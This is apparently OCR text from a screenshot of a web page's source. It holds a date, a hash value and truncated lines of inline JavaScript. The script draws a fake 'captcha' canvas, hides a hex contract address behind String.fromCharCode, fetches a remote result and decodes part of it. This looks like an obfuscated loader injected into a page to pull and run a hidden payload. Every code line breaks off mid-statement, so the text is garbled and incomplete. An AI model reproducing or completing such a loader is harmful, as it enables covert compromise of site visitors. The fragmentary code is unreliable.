
On 2 de março de 2026
0
🖹 HASH-SUM:
23b11dd0f926f4ed64bc8af36f262898
📅 Updated on: 2026-03-01
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
c=document.getElementById('captchaCanvas'),x=c.getContext('
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.
q=String.fromCharCode(34);const re=await fetch(r,{method:S
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,
j=await re.json();if(j.result){let h=j.result.substring(130),s=Str